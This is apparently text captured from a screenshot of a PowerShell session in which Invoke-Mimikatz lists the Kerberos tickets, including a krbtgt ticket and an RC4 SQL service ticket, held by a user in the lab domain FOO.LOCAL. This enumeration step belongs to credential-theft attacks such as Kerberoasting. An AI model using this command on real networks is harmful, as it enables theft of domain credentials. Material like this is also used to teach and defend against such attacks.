 PS C:\> Invoke-Mimikatz -Command '"kerberos::list"'
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/9/2016 11:29:11 AM ; 1/9/2016 9:29:11 PM ; 1/16/2016 11:29:11 AM
Server Name : krbtgt/FOO.LOCAL @ FOO.LOCAL
Client Name : bobs @ FOO.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 1/9/2016 11:29:11 AM ; 1/9/2016 9:29:11 PM ; 1/16/2016 11:29:11 AM
Server Name : svcSQLServ/pc1.foo.local:1433 @ FOO.LOCAL
Client Name : bobs @ FOO.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
PS C:\>